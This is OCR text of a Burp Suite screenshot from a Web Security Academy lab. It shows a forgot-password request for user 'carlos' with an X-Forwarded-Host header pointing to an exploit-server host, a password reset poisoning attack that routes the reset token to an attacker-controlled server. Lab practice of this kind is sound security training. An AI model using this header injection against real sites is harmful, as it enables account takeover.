 08e0441196e81b6075c015700a5.exploit-server.net/exploit
70%
Bur
1
Kali Linux
DB Hacking
Best writeup
Ebook
Hello, world!
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Hackvertor
1 ×
+
Send
Cancel
Burp AI
Target: https://0ac00035044c196881a608f200370076.web-security-academ
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host:
0ac00035044c196881a608f200370076.web-security-academ
y.net
3 X-Forwarded-Host:
exploit-0ab4008e0441196e81b6075c015700a5.exploit-ser
ver.net/exploit
4 Cookie: session=Z0RBKKLZt7tvrIH8hQEqbTVwCweVY4hw
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin:
https://0ac00035044c196881a608f200370076.web-securit
y-academy.net
12 Referer:
https://0ac00035044c196881a608f200370076.web-securit
y-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Response
Inspector
Notes
Custom actions
Search
0 highlights
Selection: 84 (0x54)
Ready